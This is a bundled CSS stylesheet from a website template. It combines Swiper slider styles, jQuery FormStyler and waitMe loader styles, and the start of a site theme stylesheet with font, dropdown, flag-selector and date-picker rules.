.swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/templates/collant/js/formstyler/jquery.formstyler.css?16776631752175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/local/templates/collant/js/waitMe/waitMe.min.css?167766317514044*/
/*
waitMe - 1.19 [31.10.17]
Author: vadimsva
Github: https://github.com/vadimsva/waitMe
*/
.waitMe_container:not(body),body.waitMe_container .waitMe{transform:translateZ(0);backface-visibility:hidden}body.waitMe_container .waitMe{position:fixed;height:100vh}body.waitMe_container .waitMe .waitMe_content{top:50%!important;transform:none!important}.waitMe_container .waitMe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:9989;text-align:center;overflow:hidden;cursor:wait}.waitMe_container .waitMe *{font-family:inherit;font-size:inherit;font-weight:initial;font-style:initial;line-height:initial;color:initial;text-decoration:initial;text-transform:initial;padding:initial;margin:initial}.waitMe_container .waitMe .waitMe_content{position:absolute;left:0;right:0;top:50%;backface-visibility:hidden}.waitMe_container .waitMe .waitMe_content.horizontal>.waitMe_progress{display:inline-block;vertical-align:middle}.waitMe_container .waitMe .waitMe_content.horizontal>.waitMe_text{display:inline-block;margin:0 0 0 20px;vertical-align:middle}.waitMe_container .waitMe .waitMe_progress{position:relative;font-size:0;line-height:0}.waitMe_container .waitMe .waitMe_progress>div{animation-fill-mode:both;display:inline-block;transform:translateZ(0);backface-visibility:hidden}.waitMe_container .waitMe .waitMe_text{position:relative;margin:20px 0 0}body.waitMe_body{overflow:hidden;height:100%}body.waitMe_body.hideMe{transition:opacity .2s ease-in-out;opacity:0}body.waitMe_body .waitMe_container:not([data-waitme_id]){position:fixed;z-index:9989;top:0;bottom:0;left:0;right:0;background:#fff}body.waitMe_body .waitMe_container:not([data-waitme_id])>div{animation-fill-mode:both;position:absolute}body.waitMe_body .waitMe_container.progress>div{width:0;height:3px;top:0;left:0;background:#000;box-shadow:-5px 0 5px 2px rgba(0,0,0,.2);animation:progress_body 7s infinite ease-out}body.waitMe_body .waitMe_container.working>div{width:10%;height:3px;top:0;left:-10%;background:#000;box-shadow:-5px 0 5px 2px rgba(0,0,0,.2);animation:working_body 2s infinite linear}body.waitMe_body .waitMe_container.progress>div:after{content:'';position:absolute;top:0;bottom:60%;right:0;width:60px;border-radius:50%;opacity:.5;transform:rotate(3deg);box-shadow:#000 1px 0 6px 1px}body.waitMe_body .waitMe_container.img>div{width:100%;height:100%;text-align:center;background-position:center!important;background-repeat:no-repeat!important}body.waitMe_body .waitMe_container.text>div{width:100%;top:45%;text-align:center}@keyframes progress_body{0%{width:0}100%{width:100%}}@keyframes working_body{0%{left:-10%}100%{left:100%}}.waitMe_container .waitMe_progress.bounce>div{width:20px;height:20px;border-radius:50%;animation:bounce 1.4s infinite ease-in-out}.waitMe_container .waitMe_progress.bounce .waitMe_progress_elem1{animation-delay:-.32s}.waitMe_container .waitMe_progress.bounce .waitMe_progress_elem2{animation-delay:-.16s}@keyframes bounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.waitMe_container .waitMe_progress.rotateplane>div{width:30px;height:30px;animation:rotateplane 1.2s infinite ease-in-out;backface-visibility:visible}@keyframes rotateplane{0%{transform:perspective(120px)}50%{transform:perspective(120px) rotateY(180deg)}100%{transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}.waitMe_container .waitMe_progress.stretch{height:60px}.waitMe_container .waitMe_progress.stretch>div{width:1px;height:100%;margin:0 4px;animation:stretch 1.2s infinite ease-in-out}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem2{animation-delay:-1.1s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem3{animation-delay:-1s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem4{animation-delay:-.9s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem5{animation-delay:-.8s}@keyframes stretch{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}.waitMe_container .waitMe_progress.orbit{width:40px;height:40px;margin:auto;position:relative}.waitMe_container .waitMe_progress.orbit>div{width:100%;height:100%;margin:auto;top:0;left:0;position:absolute;animation:orbit_rotate 2s infinite linear}.waitMe_container .waitMe_progress.orbit>div>div{width:50%;height:50%;border-radius:50%;top:10%;left:10%;position:absolute;animation:orbit 2s infinite ease-in-out}.waitMe_container .waitMe_progress.orbit .waitMe_progress_elem2>div{top:auto;bottom:10%;left:auto;right:10%;animation-delay:-1s}@keyframes orbit_rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes orbit{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.waitMe_container .waitMe_progress.roundBounce{width:60px;height:60px;margin:auto}.waitMe_container .waitMe_progress.roundBounce>div{width:24%;height:24%;border-radius:50%;position:absolute;animation:roundBounce 1.2s infinite ease-in-out}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem1{top:0;left:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem2{top:0;right:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem3{bottom:0;right:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem4{bottom:0;left:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem5{top:-3%;left:50%;margin-top:-12%;margin-left:-12%;animation-delay:-1.1s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem6{top:50%;right:-3%;margin-top:-12%;margin-right:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem7{bottom:-3%;left:50%;margin-bottom:-12%;margin-left:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem8{top:50%;left:-3%;margin-top:-12%;margin-left:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem9{top:0;right:0;animation-delay:-1s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem2{animation-delay:-.9s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem6{animation-delay:-.8s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem10{bottom:0;right:0;animation-delay:-.7s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem3{animation-delay:-.6s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem7{animation-delay:-.5s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem11{bottom:0;left:0;animation-delay:-.4s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem4{animation-delay:-.3s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem8{animation-delay:-.2s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem12{top:0;left:0;animation-delay:-.1s}@keyframes roundBounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.waitMe_container .waitMe_progress.win8{width:40px;height:40px;margin:auto}.waitMe_container .waitMe_progress.win8>div{width:100%;height:100%;opacity:0;position:absolute;margin:auto;left:0;right:0;transform:rotate(225deg);animation:win8 5.5s infinite}.waitMe_container .waitMe_progress.win8>div>div{width:15%;height:15%;border-radius:50%;position:absolute}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem2{animation-delay:.24s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem3{animation-delay:.48s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem4{animation-delay:.72s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem5{animation-delay:.96s}@keyframes win8{0%{transform:rotate(225deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(345deg);animation-timing-function:linear}30%{transform:rotate(455deg);animation-timing-function:ease-in-out}39%{transform:rotate(690deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(815deg);animation-timing-function:ease-out}75%{transform:rotate(945deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(945deg)}}.waitMe_container .waitMe_progress.win8_linear{margin:auto;width:150px;height:6px}.waitMe_container .waitMe_progress.win8_linear>div{width:100%;height:100%;left:0;opacity:0;position:absolute;animation:win8_linear 3s infinite}.waitMe_container .waitMe_progress.win8_linear>div>div{width:4%;height:100%;border-radius:50%}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem2{animation-delay:.3s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem3{animation-delay:.6s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem4{animation-delay:.9s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem5{animation-delay:1.2s}@keyframes win8_linear{0%,100%{transform:translateX(0);animation-timing-function:ease-out}10%{opacity:1;transform:translateX(33.333%);animation-timing-function:linear}50%{opacity:1;transform:translateX(53.333%);animation-timing-function:ease-in-out}60%{opacity:0;transform:translateX(86.666%)}}.waitMe_container .waitMe_progress.ios{margin:auto;width:40px;height:40px}.waitMe_container .waitMe_progress.ios>div{width:10%;height:26%;position:absolute;left:44.5%;top:37%;opacity:0;border-radius:50px;box-shadow:0 0 3px rgba(0,0,0,.2);animation:ios 1s infinite linear}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem1{transform:rotate(0) translate(0,-142%);animation-delay:0s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem2{transform:rotate(30deg) translate(0,-142%);animation-delay:-.9167s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem3{transform:rotate(60deg) translate(0,-142%);animation-delay:-.833s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem4{transform:rotate(90deg) translate(0,-142%);animation-delay:-.75s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem5{transform:rotate(120deg) translate(0,-142%);animation-delay:-.667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem6{transform:rotate(150deg) translate(0,-142%);animation-delay:-.5833s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem7{transform:rotate(180deg) translate(0,-142%);animation-delay:-.5s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem8{transform:rotate(210deg) translate(0,-142%);animation-delay:-.41667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem9{transform:rotate(240deg) translate(0,-142%);animation-delay:-.333s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem10{transform:rotate(270deg) translate(0,-142%);animation-delay:-.25s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem11{transform:rotate(300deg) translate(0,-142%);animation-delay:-.1667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem12{transform:rotate(330deg) translate(0,-142%);animation-delay:-.0833s}@keyframes ios{0%{opacity:1}100%{opacity:.25}}.waitMe_container .waitMe_progress.facebook{margin:auto}.waitMe_container .waitMe_progress.facebook>div{width:6px;height:25px;margin-left:3px;border-radius:20px;transform:scaleY(.7);opacity:.1;animation:facebook 1.3s infinite ease-in-out}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem1{animation-delay:.2s;transform:scaleY(.7)}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem2{animation-delay:.4s;transform:scaleY(.85)}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem3{animation-delay:.6s;transform:scaleY(1)}@keyframes facebook{0%,100%{transform:scaleY(.7);opacity:.1}50%{transform:scaleY(1);opacity:1}}.waitMe_container .waitMe_progress.rotation>div{width:60px;height:60px;margin:auto;border-radius:100%;border-width:6px;border-style:solid;border-left-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important;animation:rotation 1s infinite linear}@keyframes rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waitMe_container .waitMe_progress.timer{width:40px;height:40px;margin:auto;border-width:2px;border-style:solid;border-radius:50%;box-sizing:border-box;position:relative;text-indent:-9999px}.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem1,.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem2{border-radius:3px;position:absolute;width:2px;height:48%;left:50%;top:50%;margin-left:-1px;margin-top:-1px;animation:timer 1.25s infinite linear;transform-origin:1px 1px}.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem2{height:40%;animation:timer 15s infinite linear}@keyframes timer{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waitMe_container .waitMe_progress.pulse{width:30px;height:30px;margin:auto;position:relative}.waitMe_container .waitMe_progress.pulse>div{margin:auto;top:0;left:0;right:0;bottom:0;border-width:3px;border-style:solid;border-radius:50%;position:absolute;opacity:0;animation:pulsate 1s infinite ease-out}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.waitMe_container .waitMe_progress.progressBar{width:200px;height:20px;margin:auto;background:rgba(0,0,0,.1);padding:5px;border-radius:20px;line-height:0;max-width:100%}.waitMe_container .waitMe_progress.progressBar>div{width:100%;height:100%;overflow:hidden;border-radius:20px;background-size:50px 50px;box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);background-image:linear-gradient(-45deg,rgba(240,240,240,.4) 26%,transparent 25%,transparent 51%,rgba(240,240,240,.4) 50%,rgba(240,240,240,.4) 76%,transparent 75%,transparent);animation:progressBar 2s linear infinite}@keyframes progressBar{0%{background-position:0 0}100%{background-position:50px 50px}}.waitMe_container .waitMe_progress.bouncePulse>div{width:20px;height:20px;margin-right:1px;display:inline-block;border-radius:50%;transform:scale(.5);animation:bouncePulse 1.4s infinite ease-in-out}.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem1,.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem3{animation-delay:.1s}.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem2{animation-delay:.4s}@keyframes bouncePulse{0%,100%,80%{transform:scale(.5)}40%{transform:scale(1)}}

/* End */


/* Start:/local/templates/collant/collant.css?1761573010371068*/
@charset "UTF-8";
/*----------BREAKPOINTS-----------*/
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Light.eot");
  src: url("/front/fonts/Lato-Light.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Light.woff") format("woff"), url("/front/fonts/Lato-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Regular.eot");
  src: url("/front/fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Regular.woff") format("woff"), url("/front/fonts/Lato-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Medium.eot");
  src: url("/front/fonts/Lato-Medium.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Medium.woff") format("woff"), url("/front/fonts/Lato-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Semibold.eot");
  src: url("/front/fonts/Lato-Semibold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Semibold.woff") format("woff"), url("/front/fonts/Lato-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Bold.eot");
  src: url("/front/fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Bold.woff") format("woff"), url("/front/fonts/Lato-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
.dropdown {
  border: 1px solid #dcdce6;
  border-radius: 10px;
}
.dropdown.active .dropdown-title__chevron {
  transform: rotate(180deg);
}
.dropdown + .dropdown {
  margin-top: 20px;
}
.dropdown-title {
  display: flex;
  align-items: center;
  padding: 20px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.dropdown-title__text {
  flex: 1;
  font-size: 18px;
  font-weight: bold;
  color: #048459;
}
.dropdown-title__chevron {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  padding: 4px;
  transition: transform 0.3s ease-in-out;
}
.dropdown-title__chevron svg {
  width: 100%;
  height: 100%;
}
.dropdown-content {
  display: none;
  padding: 0 20px 20px 20px;
}

.flag-wrap {
  position: relative;
}
.flag-wrap input {
  padding-left: 76px !important;
}
.flag-list {
  z-index: 2;
  position: absolute;
  top: 14px;
  left: 10px;
  display: flex;
  flex-direction: column;
  margin: unset;
  padding: unset;
}
.flag-list.active .flag-list__item {
  visibility: visible;
  opacity: 1;
}
.flag-list.active .flag-list__item.active {
  border-color: #048459;
}
.flag-list.active .flag-list__item.active::after {
  transform: rotate(180deg) translateY(70%);
  border-top: 5px solid #048459;
}
.flag-list__item {
  position: relative;
  display: flex;
  align-items: center;
  width: 52px;
  height: 28px;
  padding: 4px 6px;
  margin-top: 2px;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  background: #dcdce6;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  transition: border-color 0.2s ease-in-out;
}
.flag-list__item:hover {
  border-color: #048459;
}
.flag-list__item:hover::after {
  border-top: 5px solid #048459 !important;
}
.flag-list__item.active {
  order: -1;
  visibility: visible;
  opacity: 1;
  margin-top: unset;
}
.flag-list__item.active::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-20%);
  border: 5px solid transparent;
  border-top: 5px solid #626C81;
}
.flag-list__item svg {
  width: 24px;
  height: 100%;
  pointer-events: none;
}

input:-moz-read-only + .flag-list .flag-list__item {
  border: unset;
  background: transparent;
}

input:read-only + .flag-list .flag-list__item, input:disabled + .flag-list .flag-list__item {
  border: unset;
  background: transparent;
}
input:-moz-read-only + .flag-list .flag-list__item::after {
  content: unset;
}
input:read-only + .flag-list .flag-list__item::after, input:disabled + .flag-list .flag-list__item::after {
  content: unset;
}

:root {
  --inp-disabled-table-bg: #ffffff;
}

@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Light.eot");
  src: url("/front/fonts/Lato-Light.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Light.woff") format("woff"), url("/front/fonts/Lato-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Regular.eot");
  src: url("/front/fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Regular.woff") format("woff"), url("/front/fonts/Lato-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Medium.eot");
  src: url("/front/fonts/Lato-Medium.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Medium.woff") format("woff"), url("/front/fonts/Lato-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Semibold.eot");
  src: url("/front/fonts/Lato-Semibold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Semibold.woff") format("woff"), url("/front/fonts/Lato-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Bold.eot");
  src: url("/front/fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Bold.woff") format("woff"), url("/front/fonts/Lato-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/** plugins custom - start */
.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
  border-radius: 0;
}

.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
  border-radius: 0;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  background: #048459;
  border-color: #048459;
}

.flatpickr-weekdays {
  background: white;
}

.flatpickr-months .flatpickr-month {
  background: white;
  color: #626C81;
}

.flatpickr-months .flatpickr-prev-month svg,
.flatpickr-months .flatpickr-next-month svg {
  fill: #626C81;
}

span.flatpickr-weekday {
  background: white;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  background: white;
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background: white;
}

.flatpickr-calendar.arrowBottom:after {
  border-top-color: rgba(72, 72, 72, 0.2);
}

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: rgba(72, 72, 72, 0.2);
}

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: rgba(72, 72, 72, 0.2);
}

/** plugins custom - end */
body,
html {
  padding: 0;
  margin: 0;
  background: #f4f5f7;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  font-family: "Open Sans", sans-serif !important;
}

.body-no--bg {
  background: #fff;
}
.body-header-app .main {
  transition: padding-top 0.3s ease-in-out;
  padding-top: 130px;
}

@media (max-width: 767px) {
  body.fancybox-active {
    overflow: hidden;
  }
}

* {
  box-sizing: border-box;
  outline: none;
}

p:first-child,
h2:first-child,
h3:first-child {
  margin-top: 0;
}

p:last-child,
h2:last-child,
h3:last-child {
  margin-bottom: 0;
}

a {
  color: #626C81;
  text-decoration: none;
}
a:hover {
  color: #048459;
}

.global {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
  font-family: "Lato", "Arial", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 34px;
  line-height: 56px;
  letter-spacing: -0.012em;
  color: #40444e;
  margin-bottom: 24px;
}

.h1,
.h2,
.h3,
.h4 {
  margin-top: 0;
}

h2,
.h2 {
  font-size: 20px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 40px;
  letter-spacing: 0.01px;
  text-transform: uppercase;
}

h3,
.h3 {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
  margin-bottom: 8px;
  letter-spacing: 0.001em;
}

[data-js-tab] {
  display: none;
}
[data-js-tab].active {
  display: block;
}

.tab-links {
  text-align: center;
  margin-bottom: 32px;
}
.tab-link {
  display: inline-block;
  vertical-align: top;
  border-bottom: 2px solid rgba(255, 255, 255, 0);
  opacity: 0.5;
  margin: 0 19px;
  padding-bottom: 6px;
}
.tab-link:hover {
  opacity: 1;
}
.tab-link.active {
  border-bottom-color: #9c9081;
  opacity: 1;
}

ul.ul--sub {
  list-style: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  padding: 8px 0;
  min-width: 240px;
  position: absolute;
  margin-top: 8px;
}
ul.ul--sub:before {
  content: "";
  display: block;
  position: absolute;
  height: 8px;
  left: 0;
  right: 0;
  bottom: 100%;
}
ul.ul--sub li {
  margin: 0;
}
ul.ul--sub li a {
  display: block;
  padding: 8px 16px;
}
ul.ul--sub li a.sel, ul.ul--sub li a:hover {
  background: #f2f6fa;
}

.breadcrumbs {
  margin: 0 0 5px;
  font-size: 13px;
  line-height: 16px;
  color: #989FAF;
}
.breadcrumbs span,
.breadcrumbs a {
  display: inline-block;
